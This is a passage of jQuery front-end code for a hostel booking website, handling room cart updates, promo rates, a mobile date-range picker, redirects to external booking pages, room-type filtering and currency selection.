              $("#" + id + " .product-content-footer .select").removeClass('skeleton');
              if (qty) {
                $("#" + id + ' #popup-regular-rate select#qty').val(qty).attr("selected", "selected");
                $("#" + id + ' #popup-promo-rate select#qty').val(qty).attr("selected", "selected");
              }
              return false;
            },
            error: function error(XMLHttpRequest, textStatus, errorThrown) {
              console.log("Status: " + textStatus);
              console.log("Error: " + errorThrown);
            }
          });
        });
      }
    };
    $(document).ready(function () {
      $('body').promoChecker();
      $('body').checkEmail();
    });
    $(document).one('click', '.room#show-popup-data', function () {
      $('body').promoCheckerPopup();
    });

    // hide all skeleton after ajax load
    $(document).ajaxComplete(function () {
      setTimeout(function () {
        $(".item span").removeClass('skeleton');
        $(".item .cancellation").removeClass('skeleton');
        $(".item .select").removeClass('skeleton');
        $(".item a").removeClass('skeleton');
        $(".item div.room-left").removeClass('skeleton');
        $(".item").removeClass('skeleton');
        $(".count-wrapper").removeClass('skeleton');
      }, 100);
    });
  })(jQuery);

  (function ($) {
    // Show Mobile Loading 
    function show_mobile_loading() {
      $("#book-now-mobile h2 span").html(" ");
      $("#book-now-mobile h2 span").append("<div class='spinner-border'></div>");
    }

    // Hide Mobile Loading 
    function hide_mobile_loading() {
      $("#book-now-mobile h2 span").html(" ");
    }

    // regular rate
    $(document).on('change', '#regular-rate select#qty', function (e) {
      var limit = $(this).val();
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #regular-rate .counter').val();
      button_classes = $(e.currentTarget).prop('class');
      var price = $("#" + id + ' #regular-rate #price').val();
      var countryPrice = $("#" + id + ' #regular-rate #country-price').val();
      var currency = $("#" + id + ' #regular-rate #currency-symbol').val();
      var currencyCode = $("#" + id + ' #regular-rate #currency-code').val();
      var country = $("#" + id + ' #country').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #regular-rate #start-date').val();
      var endDate = $("#" + id + ' #regular-rate #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var city = $("#" + id + ' #city').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      qty = limit;
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $('body').show_cart_skeleton();
      show_mobile_loading();
      wp.ajax.post({
        action: 'add_to_cart_booking',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        $(".tail").addClass("active");
        if (nprice != undefined || qty > 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
          $('#rooms').addClass('active2');
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
          $(".tail").removeClass("active");
          $("#cart-information").removeClass("active-total");
          $('#rooms').removeClass('active2');
        }
        $('body').mobileCalendar();
        $('.cart-information').removeClass('active');
        setTimeout(function () {
          jQuery(document).find('.skeleton').each(function () {
            jQuery(this).removeClass('skeleton');
          });
        }, 0);
        $('body').hide_cart_skeleton();
      });
    });

    //promo rate
    $(document).on('change', '#promo-rate .room-allowed:not(#special-promo) select#qty', function (e) {
      var limit = $(this).val();
      var countID = $(this).attr('class');
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #promo-rate counter-' + id + '-' + countID + ' .counter').val();
      button_classes = $(e.currentTarget).prop('class');

      // reset qty
      $("#" + id + ' #promo-rate .room-allowed#special-promo #qty').val(0);
      $("#" + id + ' #promo-rate #counter-' + id + ':not(.counter-' + id + '-' + countID + ') #qty').val(0);
      console.log('#counter-' + id + '-' + countID);
      var price = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #price').val();
      var countryPrice = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #country-price').val();
      var currency = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #currency-symbol').val();
      var currencyCode = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #currency-code').val();
      var regularPrice = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #regular-price').val();
      var promoName = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #promo-name').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #start-date').val();
      var endDate = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #end-date').val();
      var promocode = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #promo-code').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var city = $("#" + id + ' #city').val();
      var country = $("#" + id + ' #country').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      console.log('#qrcode-' + qrcode);
      qty = limit;
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $('body').show_cart_skeleton();
      show_mobile_loading();
      wp.ajax.post({
        action: 'add_to_cart_booking',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        promocode: promocode,
        regularPrice: regularPrice,
        promoName: promoName,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined || qty > 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
          $('#rooms').addClass('active2');
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
          $(".tail").removeClass("active");
          $('#rooms').removeClass('active2');
        }
        $('body').mobileCalendar();
        $('.cart-information').removeClass('active');
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        setTimeout(function () {
          jQuery(document).find('.skeleton').each(function () {
            jQuery(this).removeClass('skeleton');
          });
        }, 0);
        $('body').hide_cart_skeleton();
      });
    });

    // special-promo
    $(document).on('change', '#promo-rate .room-allowed#special-promo select#qty', function (e) {
      var limit = $(this).val();
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #promo-rate #special-promo .counter').val();

      // reset qty
      $("#" + id + ' #promo-rate .room-allowed:not(#special-promo) #qty').val(0);
      button_classes = $(e.currentTarget).prop('class');
      var price = $("#" + id + ' #promo-rate #special-promo #price').val();
      var countryPrice = $("#" + id + ' #promo-rate #special-promo #country-price').val();
      var currency = $("#" + id + ' #promo-rate #special-promo #currency-symbol').val();
      var currencyCode = $("#" + id + ' #promo-rate #special-promo #currency-code').val();
      var regularPrice = $("#" + id + ' #promo-rate #special-promo #regular-price').val();
      var promoName = $("#" + id + ' #promo-rate #special-promo #promo-name').val();
      var country = $("#" + id + ' #special-promo #country').val();
      var roomTitle = $("#" + id + ' #special-promo #room-title').val();
      var startDate = $("#" + id + ' #special-promo #promo-rate #special-promo #start-date').val();
      var endDate = $("#" + id + ' #promo-rate #special-promo #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var promocode = $("#" + id + ' #special-promo #promo-code').val();
      var city = $("#" + id + ' #special-promo #city').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #special-promo #room-type').val();
      qty = limit;
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $('body').show_cart_skeleton();
      show_mobile_loading();
      wp.ajax.post({
        action: 'add_to_cart_booking',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        promocode: promocode,
        regularPrice: regularPrice,
        promoName: promoName,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined || qty > 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
          $('#rooms').addClass('active2');
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
          $(".tail").removeClass("active");
          $('#rooms').removeClass('active2');
        }
        $('body').mobileCalendar();
        $('.cart-information').removeClass('active');
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        setTimeout(function () {
          jQuery(document).find('.skeleton').each(function () {
            jQuery(this).removeClass('skeleton');
          });
        }, 0);
        $('body').hide_cart_skeleton();
      });
    });
    var nprices = $("p#total-price").attr("total");
    if (nprices != undefined) {
      $('#rooms').addClass('active2');
    } else {
      $('#rooms').removeClass('active2 active');
    }
  })(jQuery);

  (function ($) {
    $.fn.readMore = function () {
      //This limit you can set after how much characters you want to show Read More.
      var carLmt = 180;
      // Text to show when text is collapsed
      var readMoreTxt = " READ MORE";
      // Text to show when text is expanded
      var readLessTxt = " READ LESS";

      //Traverse all selectors with this class and manupulate HTML part to show Read More
      $(".addReadMore").each(function () {
        if ($(this).find(".firstSec").length) return;
        var allstr = $(this).text();
        if (allstr.length > carLmt) {
          var firstSet = allstr.substring(0, carLmt);
          var secdHalf = allstr.substring(carLmt, allstr.length);
          var strtoadd = firstSet + "<span class='SecSec'>" + secdHalf + "</span><span class='readMore'  title='Click to Show More'>" + readMoreTxt + "</span><span class='readLess' title='Click to Show Less'>" + readLessTxt + "</span>";
          $(this).html(strtoadd);
        }
      });

      //Read More and Read Less Click Event binding
      $(document).on("click", ".readMore,.readLess", function () {
        $(this).closest(".addReadMore").toggleClass("showlesscontent showmorecontent");
      });
    };
    $.fn.mobileCalendar = function () {
      // mobile calendar
      $(document).on('click', '.mobile .icalendar', function (e) {
        $("#mdatepicker").attr('style', 'display:inline-flex');
      });
      $('#mdatepicker').click(function (e) {
        e.stopPropagation();
      });
      if ($('#mdatepicker').length) {
        $(document).click(function (e) {
          if (e.target.id !== 'mcheck-in' && e.target.id !== 'mcheck-out' && e.target.class !== undefined) {
            //alert(e.target.class);
            $("#mdatepicker").hide();
          }
        });
      }
      $(document).click(function (e) {
        if ($(e.target).closest(".cart-information, .booking-counntry-search, .popup-rooms .icalendar").length === 0) {
          $("#mdatepicker").hide();
        }
      });
      var datepicker = {
        container: $("#mdatepicker"),
        dateFormat: 'MM d, yy',
        dates: [null, null],
        status: null,
        inputs: {
          checkin: $('#mcheck-in'),
          checkout: $('#mcheck-out'),
          dates: $('#mdates')
        }
      };
      $('.cart-information #mdatepicker').append('<div class="datepicker-buttons"><button class="cancel">Cancel</button><button class="submit">Submit</button></div>');
      $('.datepicker-buttons .cancel').on('click', function () {
        $("#mdatepicker").hide();
      });
      $('.datepicker-buttons .submit').on('click', function () {
        $("#booking-counntry-cart #submit").trigger('click');
      });
      $('#mlist-country').on('change', function () {
        $('.book-now button').addClass('active');
      });
      datepicker.container.datepicker({
        numberOfMonths: 1,
        dateFormat: datepicker.dateFormat,
        minDate: 0,
        ignoreReadonly: true,
        allowInputToggle: true,
        maxDate: null,
        beforeShowDay: function beforeShowDay(date) {
          var highlight = false,
            currentTime = date.getTime(),
            selectedTime = datepicker.dates,
            checkin_date = selectedTime[0] ? new Date(selectedTime[0]) : null,
            checkout_date = selectedTime[1] ? new Date(selectedTime[1]) : null,
            checkin_timestamp,
            checkout_timestamp,
            classes = 'ui-datepicker-highlight';
          date.setHours(0);
          date.setMinutes(0);
          date.setSeconds(0);
          date.setMilliseconds(0);
          currentTime = date.getTime();

          // CHECKIN/CHECKOUT CLASSES
          if (checkin_date) {
            checkin_date.setHours(0);
            checkin_date.setMinutes(0);
            checkin_date.setSeconds(0);
            checkin_date.setMilliseconds(0);
            checkin_timestamp = checkin_date.getTime();
          }
          if (checkout_date) {
            checkout_date.setHours(0);
            checkout_date.setMinutes(0);
            checkout_date.setSeconds(0);
            checkout_date.setMilliseconds(0);
            checkout_timestamp = checkout_date.getTime();
          }
          if (checkin_timestamp && currentTime == checkin_timestamp) {
            classes = 'ui-datepicker-highlight ui-checkin';
          } else if (checkout_timestamp && currentTime == checkout_timestamp) {
            classes = 'ui-datepicker-highlight ui-checkout';
          }

          // Highlight date range
          if (selectedTime[0] && selectedTime[0] == currentTime || selectedTime[1] && currentTime >= selectedTime[0] && currentTime <= selectedTime[1]) highlight = true;
          return [true, highlight ? classes : ""];
        },
        onSelect: function onSelect(dateText) {
          $('.book-now button').addClass('active');
          if (!datepicker.dates[0] || datepicker.dates[1] !== null) {
            var destination = $('.mlist-country').val();
            var _startDate = new Date(dateText);
            var _endDate = new Date(_startDate);
            _endDate = new Date(_endDate.setDate(_endDate.getDate() + 14));
            if (destination == '41') {
              $('#mdatepicker').datepicker('option', 'minDate', _startDate);
              $('#mdatepicker').datepicker('option', 'maxDate', _endDate);
            }

            // fill dates array with first chosen date
            datepicker.dates[0] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();
            datepicker.dates[1] = null;

            // clear all inputs
            datepicker.inputs.checkin.val('');
            datepicker.inputs.checkout.val('');
            datepicker.inputs.dates.val('');

            // set current datepicker state
            datepicker.status = 'checkin-selected';

            // create mouseover for table cell
            $('#datepicker').delegate('.ui-datepicker td', 'mouseover', function () {
              // if it doesn't have year data (old month or unselectable date)
              if ($(this).data('year') == undefined) return;

              // datepicker state is not in date range select, depart date wasn't chosen, or return date already chosen then exit
              if (datepicker.status != 'checkin-selected') return;

              // get date from hovered cell
              var hoverDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

              // parse hovered date into milliseconds
              hoverDate = $.datepicker.parseDate('yy-mm-dd', hoverDate).getTime();
              $('#datepicker td').each(function () {
                // compare each table cell if it's date is in date range between selected date and hovered
                if ($(this).data('year') == undefined) return;
                var year = $(this).data('year'),
                  month = $(this).data('month'),
                  day = $('a', this).html();
                var cellDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

                // convert cell date into milliseconds for further comparison
                cellDate = $.datepicker.parseDate('yy-mm-dd', cellDate).getTime();
                if (cellDate >= datepicker.dates[0] && cellDate <= hoverDate || cellDate <= datepicker.dates[0] && cellDate >= hoverDate) {
                  $(this).addClass('ui-datepicker-hover');
                } else {
                  $(this).removeClass('ui-datepicker-hover');
                }
              });
            });
          } else {
            // CHOOSE SECOND DATE

            // push second date into dates array
            datepicker.dates[1] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();

            // sort array dates
            datepicker.dates.sort();
            var checkInDate = $.datepicker.parseDate('@', datepicker.dates[0]);
            var checkOutDate = $.datepicker.parseDate('@', datepicker.dates[1]);
            datepicker.status = 'checkout-selected';

            //fill input fields
            datepicker.inputs.checkin.val($.datepicker.formatDate(datepicker.dateFormat, checkInDate));
            datepicker.inputs.checkout.val($.datepicker.formatDate(datepicker.dateFormat, checkOutDate)).change();
            datepicker.inputs.dates.val(datepicker.inputs.checkin.val() + ' - ' + datepicker.inputs.checkout.val());
            $('#mcheck-in-alter').val($.datepicker.formatDate('yy-mm-dd', checkInDate));
            $('#mcheck-out-alter').val($.datepicker.formatDate('yy-mm-dd', checkOutDate));
            $('.mbooking #mcheck-in').val($.datepicker.formatDate('M d', checkInDate) + "-" + $.datepicker.formatDate('d, yy', checkOutDate));
            $("#mdatepicker").hide();
          }
        }
      });
    };
    $(document).on('click', 'a#mobile-calendar-search', function () {
      $('#custom_fc_button').hide();
      $('.booking-counntry-search').addClass("active");
      $('.layout-backdrop').attr('aria-hidden', 'false');
      return false;
    });
    $(document).click(function (e) {
      if ($(e.target).parents("form#mcalendar-booking-search").length === 0) {
        $('.booking-counntry-search').removeClass("active");
      }
    });
    $('#mcalendar-booking-search > button > span').click(function (e) {
      $('.booking-counntry-search').removeClass("active");
      $('.layout-backdrop').attr('aria-hidden', 'true');
    });

    // mobile calendar
    $(document).on('click', '.mobile .icalendar', function (e) {
      $("#mdatepicker").attr('style', 'display:inline-flex');
    });
    $('#mdatepicker').click(function (e) {
      e.stopPropagation();
    });
    if ($('#mdatepicker').length) {
      $(document).click(function (e) {
        if (e.target.id !== 'mcheck-in' && e.target.id !== 'mcheck-out' && e.target.class !== undefined) {
          //alert(e.target.class);
          $("#mdatepicker").hide();
        }
      });
    }
    $(document).on('click', function (e) {
      if ($(e.target).closest(".cart-information, .booking-counntry-search, .popup-rooms .icalendar").length === 0) {
        $("#mdatepicker").hide();
      }
    });
    var datepicker = {
      container: $("#mdatepicker"),
      dateFormat: 'MM d, yy',
      dates: [null, null],
      status: null,
      inputs: {
        checkin: $('#mcheck-in'),
        checkout: $('#mcheck-out'),
        dates: $('#mdates')
      }
    };
    $('.cart-information #mdatepicker').append('<div class="datepicker-buttons"><button class="cancel">Cancel</button><button class="submit">Submit</button></div>');
    $('.datepicker-buttons .cancel').on('click', function () {
      $("#mdatepicker").hide();
    });
    $('.datepicker-buttons .submit').on('click', function () {
      $("#booking-counntry-cart #submit").trigger('click');
    });
    $('.popup-rooms #submit.mobile').on('click', function (event) {
      // event.stopPropagation();
    });
    datepicker.container.datepicker({
      numberOfMonths: 1,
      dateFormat: datepicker.dateFormat,
      minDate: 0,
      ignoreReadonly: true,
      allowInputToggle: true,
      maxDate: null,
      beforeShowDay: function beforeShowDay(date) {
        var highlight = false,
          currentTime = date.getTime(),
          selectedTime = datepicker.dates,
          checkin_date = selectedTime[0] ? new Date(selectedTime[0]) : null,
          checkout_date = selectedTime[1] ? new Date(selectedTime[1]) : null,
          checkin_timestamp,
          checkout_timestamp,
          classes = 'ui-datepicker-highlight';
        date.setHours(0);
        date.setMinutes(0);
        date.setSeconds(0);
        date.setMilliseconds(0);
        currentTime = date.getTime();

        // CHECKIN/CHECKOUT CLASSES
        if (checkin_date) {
          checkin_date.setHours(0);
          checkin_date.setMinutes(0);
          checkin_date.setSeconds(0);
          checkin_date.setMilliseconds(0);
          checkin_timestamp = checkin_date.getTime();
        }
        if (checkout_date) {
          checkout_date.setHours(0);
          checkout_date.setMinutes(0);
          checkout_date.setSeconds(0);
          checkout_date.setMilliseconds(0);
          checkout_timestamp = checkout_date.getTime();
        }
        if (checkin_timestamp && currentTime == checkin_timestamp) {
          classes = 'ui-datepicker-highlight ui-checkin';
        } else if (checkout_timestamp && currentTime == checkout_timestamp) {
          classes = 'ui-datepicker-highlight ui-checkout';
        }

        // Highlight date range
        if (selectedTime[0] && selectedTime[0] == currentTime || selectedTime[1] && currentTime >= selectedTime[0] && currentTime <= selectedTime[1]) highlight = true;
        return [true, highlight ? classes : ""];
      },
      onSelect: function onSelect(dateText) {
        $('.book-now button').addClass('active');
        if (!datepicker.dates[0] || datepicker.dates[1] !== null) {
          var destination = $('.mlist-country').val();
          var _startDate2 = new Date(dateText);
          var _endDate2 = new Date(_startDate2);
          _endDate2 = new Date(_endDate2.setDate(_endDate2.getDate() + 14));
          if (destination == '41') {
            $('#mdatepicker').datepicker('option', 'minDate', _startDate2);
            $('#mdatepicker').datepicker('option', 'maxDate', _endDate2);
          }

          // fill dates array with first chosen date
          datepicker.dates[0] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();
          datepicker.dates[1] = null;

          // clear all inputs
          datepicker.inputs.checkin.val('');
          datepicker.inputs.checkout.val('');
          datepicker.inputs.dates.val('');

          // set current datepicker state
          datepicker.status = 'checkin-selected';

          // create mouseover for table cell
          $('#datepicker').delegate('.ui-datepicker td', 'mouseover', function () {
            // if it doesn't have year data (old month or unselectable date)
            if ($(this).data('year') == undefined) return;

            // datepicker state is not in date range select, depart date wasn't chosen, or return date already chosen then exit
            if (datepicker.status != 'checkin-selected') return;

            // get date from hovered cell
            var hoverDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

            // parse hovered date into milliseconds
            hoverDate = $.datepicker.parseDate('yy-mm-dd', hoverDate).getTime();
            $('#datepicker td').each(function () {
              // compare each table cell if it's date is in date range between selected date and hovered
              if ($(this).data('year') == undefined) return;
              var year = $(this).data('year'),
                month = $(this).data('month'),
                day = $('a', this).html();
              var cellDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

              // convert cell date into milliseconds for further comparison
              cellDate = $.datepicker.parseDate('yy-mm-dd', cellDate).getTime();
              if (cellDate >= datepicker.dates[0] && cellDate <= hoverDate || cellDate <= datepicker.dates[0] && cellDate >= hoverDate) {
                $(this).addClass('ui-datepicker-hover');
              } else {
                $(this).removeClass('ui-datepicker-hover');
              }
            });
          });
          $('#mcalendar-booking-search button').removeAttr('disabled');
        } else {
          // CHOOSE SECOND DATE

          // push second date into dates array
          datepicker.dates[1] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();

          // sort array dates
          datepicker.dates.sort();
          var checkInDate = $.datepicker.parseDate('@', datepicker.dates[0]);
          var checkOutDate = $.datepicker.parseDate('@', datepicker.dates[1]);
          datepicker.status = 'checkout-selected';

          //fill input fields
          datepicker.inputs.checkin.val($.datepicker.formatDate(datepicker.dateFormat, checkInDate));
          datepicker.inputs.checkout.val($.datepicker.formatDate(datepicker.dateFormat, checkOutDate)).change();
          datepicker.inputs.dates.val(datepicker.inputs.checkin.val() + ' - ' + datepicker.inputs.checkout.val());
          $('#mcheck-in-alter').val($.datepicker.formatDate('yy-mm-dd', checkInDate));
          $('#mcheck-out-alter').val($.datepicker.formatDate('yy-mm-dd', checkOutDate));
          $('.mbooking #mcheck-in').val($.datepicker.formatDate('M d', checkInDate) + "-" + $.datepicker.formatDate('d, yy', checkOutDate));
          $('.maddon-checkin').html($.datepicker.formatDate('MM d', checkInDate));
          $('.maddon-checkout').html($.datepicker.formatDate('MM d', checkOutDate));
          $("#mdatepicker").hide();
          $('#mcalendar-booking-search button').removeAttr('disabled');
        }
      }
    });
    $(document).on('click', "#booking-counntry-cart #submit", function () {
      var category = $('#mlist-country option:selected').val();
      var datecheckin = $('#mcheck-in-alter').val();
      var datecheckout = $('#mcheck-out-alter').val();
      var country = $('#country').val();
      var country = $('#country').val();
      var qrcode = $('#qrcode').val();
      $('#promo-rate .counter').val(0);
      $('#regular-rate .counter').val(0);
      if (category == '41') {
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + datecheckin + "&checkout=" + datecheckout, '_blank');
        win.focus();
        return false;
      }
      /*if (category == '444') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
    //  if (category == '333') {
     //   var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      //  win.focus();
       // return false;
    //  }
    if (category == '51') {
      var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      win.focus();
      return false;
    }
      if (category == '415') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '147') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '144') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '52') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }*/
      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();
        return false;
      }
      if (category == '') {
        $("#destination").addClass("input-error");
      } else {
        $("#destination").removeClass("input-error"); 
      }
      if (datecheckin == '') {
        $("#check-in").addClass("input-error");
      } else {
        $("#check-in").removeClass("input-error");
      }
      if (datecheckout == '') {
        $("#check-out").addClass("input-error");
      } else {
        $("#check-out").removeClass("input-error");
      }
      if (datecheckin == '' || datecheckout == '') {
        return false;
      }
      $('body').show_room_skeleton();
      $('body').show_shoppingcart_skeleton();
      $('.right h2.destination, .currency-exchange, .right h2.destination + p').addClass('skeleton');
      $('.room-type').addClass('sk-loader');
      wp.ajax.post({
        action: 'calendar_search',
        category: category,
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        country: country,
        qrcode: qrcode
      }).done(function (response) {
        $('#rooms').html(response);
        $("#spinner-ajax").hide();
        $('#rooms').attr('style', 'visibility: visible');
        if ($('.right .private').length) {
          $('.room-type .item a#private-room').show();
        }
        if ($('.right .dorm').length) {
          $('.room-type .item a#dorm-room').show();
        }
        currency();
        $('body').promoChecker();
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined && nprice != 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('.right h2.destination, .currency-exchange, .right h2.destination + p').removeClass('skeleton');
        $('.room-type').removeClass('sk-loader');
      });
    });
    $('#mlist-country').on('change', function () {
      $('.book-now button').addClass('active');
      $('#mcheck-in').val('');
      $('#mcheck-in-alter').val('');
      $('#mcheck-out').val('');
      $('#mcheck-out-alter').val('');
      $('#mdates').val('');
      $('#mdatepicker .ui-datepicker-calendar').addClass('remove-hover');
      setTimeout(function () {
        $("#mdatepicker").datepicker('refresh');
      }, 150);
      datepicker.dates[0] = null;
      datepicker.dates[1] = null;
      $('#mdatepicker').datepicker('option', 'minDate', 0);
      $('#mdatepicker').datepicker('option', 'maxDate', null);
    });

    //
    function formatState(state) {
      if (!state.id) {
        return state.text;
      }
      var baseUrl = "https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency.png";
      var $state = $('<span><img class="img-flag" /> <span></span></span>');
      $state.find("span").text(state.text);
      $state.find("img").attr("src", baseUrl);
      return $state;
    }
    function currency() {
      var $currency = $('.currency');
      $currency.select2({
        templateSelection: formatState,
        minimumResultsForSearch: -1,
        width: '135px',
        dropdownParent: $('.currency-exchange')
      });
    }
  })(jQuery);

  (function ($) {})(jQuery);

  (function ($) {
    function formatState(state) {
      if (!state.id) {
        return state.text;
      }
      var baseUrl = "https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency.png";
      var $state = $('<span><img class="img-flag" /> <span></span></span>');
      $state.find("span").text(state.text);
      $state.find("img").attr("src", baseUrl);
      return $state;
    }
    function currency() {
      var $currency = $('.currency');
      $currency.select2({
        templateSelection: formatState,
        minimumResultsForSearch: -1,
        width: '135px',
        dropdownParent: $('.currency-exchange')
      });
    }

    // private or dorm room
    $(document).on('click', '#private-room', function () {
      var datecheckin = $("#check-in-alter").val();
      var datecheckout = $("#check-out-alter").val();
      var category = $("#propertyid").val();
      var type = 'private';

      // $("#spinner-ajax").show();
      // $('#rooms').attr('style','visibility: hidden');

      $('body').show_shoppingcart_skeleton();
      $('body').show_room_skeleton();
      wp.ajax.post({
        action: 'filter_room',
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        category: category,
        type: type
      }).done(function (response) {
        $('#rooms').html(response);
        $('#rooms').addClass('active');
        $("#spinner-ajax").hide();
        $('#rooms').attr('style', 'visibility: visible');
        $('.room-type .item a#private-room').show();
        $('body').promoChecker();
        $('body').mobileCalendar();
        currency();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('body').show_promo_skeleton();
      });
    });

    // private or dorm room
    $(document).on('click', '#dorm-room', function () {
      var datecheckin = $("#check-in-alter").val();
      var datecheckout = $("#check-out-alter").val();
      var category = $("#propertyid").val();
      var type = 'dorm';

      // $("#spinner-ajax").show();

      // $('#rooms').attr('style','visibility: hidden');

      $('body').show_shoppingcart_skeleton();
      $('body').show_room_skeleton();
      wp.ajax.post({
        action: 'filter_room',
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        category: category,
        type: type
      }).done(function (response) {
        $('#rooms').html(response);
        $('#rooms').addClass('active');
        $("#spinner-ajax").hide();
        $('#rooms').attr('style', 'visibility: visible');
        $('.room-type .item a#dorm-room').show();
        $('body').promoChecker();
        $('body').mobileCalendar();
        currency();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('body').show_promo_skeleton();
      });
    });
  })(jQuery);

  (function ($) {
    $(document).ready(function () {
      // Shopping cart Book now enabled/disabled 
      var billers = $('#customer_details .input-text, #billing_country');
      billers.keyup(function () {
        checkValidate();
      });
      $('#billing_country').on('change', function () {
        checkValidate();
      });
      /*
        $('#age-check').click(function () {
          checkValidate();
        });
      */
    });
    $(document).ajaxComplete(function () {
